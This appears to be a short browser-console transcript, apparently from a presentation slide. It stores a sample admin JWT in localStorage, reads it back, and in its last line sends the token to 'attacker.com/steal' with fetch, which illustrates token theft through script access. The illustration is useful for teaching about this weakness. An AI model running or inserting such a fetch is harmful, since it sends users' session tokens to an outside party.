 > localStorage.setItem(
"token",
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4iLCJleHAiOjE3NzI
2MjA3ODN9.BJMGgO3-coF5pf5j-HJaU_3dXzuahJkBA3DQ2l8pC4o"
)
undefined
> localStorage.getItem("token")
'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4iLCJleHAiOjE3NzI
2MjA3ODN9.BJMGgO3-coF5pf5j-HJaU_3dXzuahJkBA3DQ2l8pC4o'
> fetch("http://attacker.com/steal?token=" + localStorage.getItem("token"))